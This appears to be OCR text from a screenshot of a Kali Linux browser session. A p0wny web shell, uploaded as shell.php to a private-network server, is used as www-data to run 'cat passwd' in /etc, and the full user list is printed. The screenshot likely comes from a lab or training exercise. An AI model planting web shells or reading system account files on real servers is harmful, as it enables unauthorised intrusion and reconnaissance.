 1 2 3 4
6:31
p0wny@shell:~#
Posta in arrivo (58) - rose
192.168.188.161/uploads/shell.php
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data@server:/etc# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:118:MySQL Server,,,:/nonexistent:/bin/false
aldo:x:1001:1001:,,,:/home/aldo:/bin/bash
giovanni:x:1002:1002:,,,:/home/giovanni:/bin/bash
giacomo:x:1003:1003:,,,:/home/giacomo:/bin/bash
snapd-range-524288-root:x:524288:524288::/nonexistent:/usr/bin/false
snap_daemon:x:584788:584788::/nonexistent:/usr/bin/false
www-data@server:/#